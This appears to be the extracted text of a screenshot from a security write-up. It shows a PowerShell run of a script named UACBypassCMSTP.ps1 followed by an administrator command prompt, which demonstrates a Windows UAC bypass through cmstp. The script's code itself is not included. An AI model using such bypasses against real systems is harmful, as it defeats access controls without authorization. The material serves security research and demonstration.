 Windows PowerShell
PS C:\Users\Mameka\Desktop> .\UACBypassCMSTP.ps1
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
35 3 424 1432 0.00 6856 1 cmstp
True
True
Process : cmstp
Hwnd : 461348
PS C:\Users\Mameka\Desktop>
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.18362.30]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Windows\system32>
谦安 Team
SecIN@Zeva